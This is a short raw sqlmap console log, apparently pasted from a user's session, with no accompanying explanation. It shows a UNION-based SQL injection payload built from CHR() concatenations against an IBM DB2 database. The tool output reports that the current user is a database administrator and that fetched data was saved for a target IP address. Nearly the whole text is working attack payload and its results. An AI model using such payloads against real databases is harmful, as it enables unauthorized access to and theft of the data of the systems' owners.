 Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CHR(113)||CHR(112)||CHR(118)||CHR(122)||CHR(113)||CHR(111)||CHR(110)||CHR
(86)||CHR(115)||CHR(70)||CHR(85)||CHR(89)||CHR(108)||CHR(87)||CHR(110)||CHR(118)||CHR(81)||CHR(66)||CHR(103)||CHR
(109)||CHR(81)||CHR(69)||CHR(79)||CHR(83)||CHR(79)||CHR(90)||CHR(69)||CHR(120)||CHR(117)||CHR(86)||CHR(97)||CHR(8
8)||CHR(97)||CHR(78)||CHR(107)||CHR(118)||CHR(84)||CHR(115)||CHR(82)||CHR(98)||CHR(77)||CHR(101)||CHR(115)||CHR(7
1)||CHR(87)||CHR(113)||CHR(106)||CHR(120)||CHR(112)||CHR(113),NULL,NULL FROM SYSIBM.SYSDUMMY1-- dJjJ
---
[20:56:28] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[20:56:28] [INFO] testing if current user is DBA
current user is DBA: True
[20:56:30] [INFO] fetched data logged to text files under 'C:\Users\86135\AppData\Local\sqlmap\output\219.153.49.
228'
[20:56:30] [WARNING] your sqlmap version is outdated
[*] ending @ 20:56:30 /2022-01-21/
F:\Tools\sqlmapproject-sqlmap-aed137a>